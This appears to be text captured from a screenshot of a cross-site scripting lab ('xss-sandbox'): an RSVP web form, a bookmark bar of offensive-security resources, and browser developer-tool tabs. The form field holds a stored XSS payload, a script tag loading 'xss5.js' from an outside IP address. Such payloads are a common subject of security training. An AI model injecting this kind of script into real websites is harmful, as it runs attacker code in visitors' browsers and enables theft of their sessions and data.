 xss-sandbox
HackTricks GTFObins Wadcoms LOLBAS IRed Hashcat PentestMonkey CRTFM CobaltStrike
rsvp.com/
RSVP
The Details
Saturday, June 18, 2016
5:00 PM
test
ttp://192.168.45.236:80/xss5.js"></script>
Submit
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Applic